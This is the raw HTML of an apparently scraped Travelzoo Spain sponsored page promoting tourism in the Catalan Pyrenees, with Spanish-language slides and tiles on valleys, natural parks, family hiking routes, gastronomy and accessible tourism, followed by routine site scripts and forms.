                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1289506.Tab3_Pyrinees_Devallenevalle_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3>La hoja de ruta perfecta</h3>
                                        <p>
                                            Desde la Val d'Aran al oeste, hasta el magnífico entorno del Río Muga al este, destacamos 11 valles del Pirineo catalán que sorprenden al visitante por la variedad de paisajes y experiencias que ofrecen durante todo el año. Si no sabes por dónde empezar, esta guía recorre todos ellos. Te avisamos: hay grandes tesoros por descubrir.
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036491&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2flos-valles-del-pirineo-catalan" target="_blank" class="button">Saber más</a>
                                    </div>
                                </div>
                            </article>
                            <article id="fdSlide4" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036492&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fparc-nacional-i-parcs-naturals" target="_blank">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1273837.Pyrenees_Ibex_iStock-622311662.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3>Naturaleza en estado puro</h3>
                                        <p>
                                            Un Parque Nacional –el único de toda Cataluña–, seis parques naturales, más de 60 espacios de interés natural y diez reservas de protección especial. El patrimonio natural de los Pirineos de Cataluña es inmenso y el escenario ideal para practicar el senderismo responsable disfrutando y preservando un entorno natural como pocos.
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036492&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fparc-nacional-i-parcs-naturals" target="_blank" class="button">Saber más</a>
                                    </div>
                                </div>
                            </article>
                            <article id="fdSlide5" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036493&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fblog%2fsenderismo-en-familia-22-rutas" target="_blank">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1273835.Pyrenees_Family_hike_Spain_iStock-1135153722.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3>22 rutas para disfrutar</h3>
                                        <p>
                                            ¿Quieres acercar a los más pequeños de la casa a la naturaleza? El Pirineo catalán ofrece más de una veintena de rutas aptas para toda la familia: da igual que queráis hacer vuestra primera cima juntos, recorrer una vía verde, caminar junto a un río o hacer una parada en un pueblo de postal. Todo... está en los Pirineos de Cataluña.
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036493&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fblog%2fsenderismo-en-familia-22-rutas" target="_blank" class="button">Saber más</a>
                                    </div>
                                </div>
                            </article>
                    </div>
                </div>
            </div>
        </section>
    </article>
    <div class="fixed-container">
        <article class="fd-editorial">
            <section class="fd-tips compact-tiles col-row">
                <ul class="list-nostyle">
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3036494&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fblog%2fdescanso-y-gastronomia-en-los-pirineos-de-catalunya-0" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1273844.Catalan_Gastronomy_Pyrenees_iStock-1144406524.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Escapadas gastron&#243;micas</p>
                                    <p class="info-subtext">La receta de los Hoteles Gastron&#243;micos de Catalu&#241;a: descansar y disfrutar con los cincos sentidos. </p>
                                </div>
                            </a>
                        </li>
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3036495&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fturismo-deportivo-0" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1273845.sporting_pyrenees_iStock-106428596.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Tradici&#243;n deportiva</p>
                                    <p class="info-subtext">Seas profesional o aficionado, el Pirineo catal&#225;n es el escenario ideal para el turismo deportivo. </p>
                                </div>
                            </a>
                        </li>
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3036496&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fpatrimoni-i-museus" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1273848.Besalu_Pyrenees_iStock-176683581.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Toca el pasado</p>
                                    <p class="info-subtext">Cultura, tradiciones y patrimonio inmaterial. Ad&#233;ntrate en la cultura milenaria del Pirineo catal&#225;n. </p>
                                </div>
                            </a>
                        </li>
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3036497&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fturismo-accesible" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1273846.Accessible_Pyrenees_iStock-970218354.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Turismo accesible</p>
                                    <p class="info-subtext">Suprimir barreras arquitect&#243;nicas y de comunicaci&#243;n es uno de los objetivos del Pirineo catal&#225;n. </p>
                                </div>
                            </a>
                        </li>
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3036498&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fexperiencies" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1273847.WhiteWaterRafting_Pyrenees_iStock-923537194.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Encuentra tu experiencia</p>
                                    <p class="info-subtext">Senderismo, cicloturismo, paseos en globo... en los Pirineos de Catalu&#241;a encontrar&#225;s lo que buscas. </p>
                                </div>
                            </a>
                        </li>
                </ul>
            </section>
                <section class="sponsorline text-muted text-sm">
                    <span class="sponsorline-prefix">En colaboración con:</span>

                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036489&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes" target="_blank">Pirineus Catalunya</a>
                            <div class="client-logo">
                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036489&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes" target="_blank">
                                    <img class="tzsg-lazy fade-in" src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.l.132251.Pirineus070523.jpg?width=150"   alt="Pirineus Catalunya logo"  >
                                </a>
                            </div>
                                    </section>
        </article>
        <article>
            <h2 class="heading-divider-mobilewrap margin-top-30 margin-bottom-10">
                Ofertas seleccionadas por Travelzoo
            </h2>
            <div class="col-row navbar fixed-container">
                <div id="maplist-toggle-container" class=" hidden">
                    <button type="button" id="maplist-toggle" class="maplist-toggle hidden">
                        <span class="wrapper">
                            <span class="view-list">Ver lista</span>
                            <span class="view-map">Ver mapa</span>
                        </span>
                    </button>
                </div>
                <div class="clearfix"></div>
            </div>

            <div id="collection" class="js-collection-all">
                
                <div class="deals-group col-row">
                    <ul>
                    </ul>
                </div>
                <div class="deals-group-no-images">
                    <ul>
                    </ul>
                </div>
            </div>
            
<div id="result-map-view" class="hidden">
    <div id="result-map" class="fixed-container">
        <input type="hidden" id="mapFilterSettingsHiddenField" />
        <input type="hidden" id="mapcatFilterSettingsHiddenField" />
        <input type="hidden" id="maplocFilterSettingsHiddenField" />
        <input type="hidden" id="mapSettingsHiddenField" />
        <div id="map"></div>
        <div id="marker-infowindow" class="hidden"></div>
        <div id="map-deals-list" style="display:none"></div>
    </div>
</div>

        </article>
    </div>
    <div id="filter-container" class="filter-container fixed-container-md"></div>
</section>

        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Establecer mi ubicación</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Hazte socio. Es gratis.</h2>
                                <p>Recibe grandes ofertas negociadas en exclusiva para nuestros socios.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">¡Regístrate gratis!</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>App para móvil</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
 <li><a href="https://www.facebook.com/TravelzooEspana/" class="icon-facebook-circle" target="_blank" title="Travelzoo en Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_es/?hl=es" class="icon-instagram-circle" target="_blank" title="Travelzoo en Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/es/about/">Sobre Nosotros</a></li> 
<li><a href="/es/trabajo/">Trabajo</a></li> 
<li><a href="http://ir.travelzoo.com">Inversores</a></li> 
<li><a href="/es/help-faq/">Ayuda</a></li> 
<li><a href="/es/privacidad/">Privacidad</a></li> 
<li><a href="/es/condiciones-del-servicio/">Condiciones del Servicio</a></li> 
<li><a href="/es/sitemap/">MAPA DEL SITIO</a></li> 
<li><a href="/es/blog/">Blog</a></li>
<li><a href="/es/avisolegal/">Aviso Legal</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Prensa</a></li>
<li><a href="/es/web-accessibility/">ACCESIBILIDAD</a></li> 
<li><a href="/es/custom/partner-with-travelzoo-es/">Colabora con nosotros</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Usamos cookies y otras tecnologías similares (las propias y de terceros) para analizar el tráfico, personalizar el contenido y los anuncios, además de ofrecer funciones de medios sociales. Puedes revisar nuestra política y configuración de cookies <a href="/es/privacidad/afiliadosycookies/?from=%2fes%2fdestinations%2fPirineosCatalu%25C3%25B1a%2f%3fec%3d0%26dlinkId%3d3050102">aquí</a> o consentir su uso haciendo clic en "Aceptar todas las cookies" a continuación. Puedes revocar tu consentimiento en cualquier momento.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Aceptar todas</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Rechazar todas</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/es/privacidad/afiliadosycookies/?from=%2fes%2fdestinations%2fPirineosCatalu%25C3%25B1a%2f%3fec%3d0%26dlinkId%3d3050102" class="button-secondary js-link-manage fullwidth">Gestionar la configuración</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JEOM7HT-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fmagnific%2fmagnific-popup-modified.js%2c%2fres%2fjs%2fimage-gallery.js%2c%2fres%2fvendor%2fjquery.touchSwipe.min.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fjs%2fvideotracker.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JEOM7HT-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/es/destinations/PirineosCatalu%C3%B1a/?ec=0&amp;dlinkId=3050102/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=PirineosCatalu%c3%b1a+%7c+Travelzoo&via=TravelzooEspana', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Consulta%20esta%20oferta%20de%20Travelzoo%20Collection&body=PirineosCatalu%C3%B1a%20%7C%20Travelzoo --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Destination', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script>function loadMaps()
{
    if(!mapsAPIAppended){
        var c=function(){};
        if(c){
            var d=document,s=d.createElement('script'),h;
            s.type='text/javascript';
          s.src='https://maps.googleapis.com:443/maps/api/js?v=3&region=es&language=es&client=gme-travelzoo&channel=responsive-collections&signature=aUu0UoY2wYLpxmJeT4th3JyN1EM=&callback=mapsLoaded';
            (h=d.getElementsByTagName('head')[0])||(h=d.body.parentNode.appendChild(d.createElement('head')));
            h.appendChild(s);
        }else{
          d.write("<script src='https://maps.googleapis.com/maps/api/js?v=3&region=es&language=es&client=gme-travelzoo&channel=responsive-collections&signature=aUu0UoY2wYLpxmJeT4th3JyN1EM=&callback=mapsLoaded' type='text/javascript'><\/script>");
        };
        mapsAPIAppended=true;
    }
}
</script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Cerrar">Cerrar</button>
        <h3 class="padding-top-30 text-bold">
            Tu ubicación
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Creemos que ya tenemos tu ubicación. ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Sí</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, cambiar mi ubicación</button>
            </span>

        </div>
        <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            ¿Dónde estás?
        </h3>
        <div class="padding-top-10 text-center">Introduce una ciudad para encontrar tu ubicación:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Establecer mi ubicación</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancelar</button>
        </span>
    </div>
    <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Por favor introduce un destino válido'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/es/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Cerrar</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Ver:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Cualquier fecha..." autocomplete="off" value="Cualquier fecha" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 persona</option>
                                        <option value="2">2 personas</option>
                                        <option value="3">3 personas</option>
                                        <option value="4">4 personas</option>
                                        <option value="5">5 personas</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Buscar en Historial</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">¿Qué estás buscando?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Escribe o selecciona un destino</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Buscar ofertas</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Por favor, introduce tu aeropuerto de salida.',
                ToEmpty: 'Por favor, introduce el aeropuerto de llegada.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Oferta no disponible',
                tooltipTextNotAvailableMinimumStayRestriction: 'No disponible, porque la <br> estancia mínima es de {0} noches.',
                tooltipTextAverageNightlyRate: 'Tarifa media por noche',
                tooltipTextpricePerNight: '/ noche',
                tooltipTextMinimumNight: 'noches mín.',
                tooltipTextRoomsLeft: 'habitaciones disponibles',
                tooltipTextRoomLeft: 'habitación disponible',
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: 'Entrada',
                selectedDateRangeEndTooltip: 'Salida',
                dealRateText: 'Tarifa oferta Travelzoo',
                checkRatesText: 'Consultar<br/>tarifas',
                continueText: 'Continuar',
                signInRequired: 'precio para socios<br/>identifícate',
                monthsshort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Cerrar',
                prevText: 'Ant',
                nextText: 'Sig',
                currentText: 'Hoy',
                monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
                monthNamesShort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'],
                dayNamesShort: ['Dom', 'Lun', 'Mar', 'Mié', 'Juv', 'Vie', 'Sáb'],
                dayNamesMin: ['D', 'L', 'M', 'X', 'J', 'V', 'S'],
                weekHeader: 'Sm',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: ['Entrada', 'Entrada'],
                selectedDateRangeEndTooltip: ['Salida', 'Salida'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
